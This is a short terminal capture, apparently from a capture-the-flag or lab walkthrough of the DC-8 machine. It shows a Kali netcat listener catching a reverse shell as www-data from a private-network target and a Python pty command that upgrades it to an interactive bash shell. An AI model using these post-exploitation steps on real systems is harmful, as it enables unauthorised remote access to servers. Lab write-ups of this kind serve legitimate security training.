 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 1111
listening on [any] 1111 ...
192.168.204.134: inverse host lookup failed: Unknown host
connect to [192.168.204.129] from (UNKNOWN) [192.168.204.134] 33766
whoami
www-data
python -c "import ptyu;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$